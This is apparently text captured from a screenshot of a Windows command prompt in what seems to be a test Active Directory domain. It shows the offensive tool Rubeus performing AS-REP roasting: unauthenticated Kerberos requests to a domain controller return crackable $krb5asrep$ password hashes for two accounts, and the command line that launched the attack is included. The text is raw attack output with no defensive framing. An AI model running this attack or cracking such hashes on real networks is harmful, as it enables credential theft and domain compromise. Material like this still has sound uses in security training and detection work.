 管理员: C:\Windows\system32\cmd.exe
[*] AS-REP hash:
$krb5asrep$Printer@klion.local:A764E3F4A0F929BFA565891B97411CA8$55BF167B6B563253
BC281BF4D5BF8478B6D2AD5554A01F9B19BF4A0068AB48EAA30243CA8F9503D737B85FC96CD2D639
ECFBD9B4CB969246C006E1435EFE3FD67C6467A9B0717133F97EAC9BAF0E5B80A1E5B3A27A7D8749
3B6869158808A4998F86FC3340BA1D30DE3EA39E6217A475984DAEB7E56F282470F03E96762DA53D
E7219D405B4C25DA9456AD61C91627290A90A4AA60745B82B68D185F499479D72504045ACE402DA3
86DE0D21E783EDB3BC8C9D0F4AD8F37BE8BA4119BA053684608AA12B9E368BDB4BF2CB2CED599BD6
D9CA84A1A2F94D35B576B849866B74543B286C25828B82CA7B4E
[*] SamAccountName         : DnsAdm
[*] DistinguishedName      : CN=DNS管理员,OU=安全部,OU=信息化部,OU=上海总部,DC=klion,DC=local
[*] Using domain controller: Dc01.klion.local (192.168.0.66)
[*] Building AS-REQ (w/o preauth) for: 'klion.local\DnsAdm'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$DnsAdm@klion.local:2358F41B2F94A442B99020483EDE1E25$CE019EEBABDC80EE4
3A7D40B27E0EEBC3F86078243D5C953970D30499BC232616F941C2A6DF75D6EC88549F29EE7BB63C
C0D4D735EB21F633781E82B9057D260552F17696AC1C1763EB2479ABE4C65F4F841C22CEFB94D8BE
F29C9BD64E03C658F4D12729A3BD8854E6072BDDFC61526A051A760491BE8064C161818660FABE55
2E141195757F6C6545E3D2D17DFE1573B2E09DC83D141C3062FC1CB896053344AE745A4BBCEF5A6E
EEBFB2F1B19C6445E41061218DFA3267CBE6A0BAE068825298BB3E8601BA4962C7A2415BEDCC7692
7E05E9CB496E0765BC2009C754D0E26D7B07CE0CE227A715278
C:\Users\administrator.KLION\Desktop>Rubeus.exe asreproast  > 1.txt
C:\Users\administrator.KLION\Desktop>_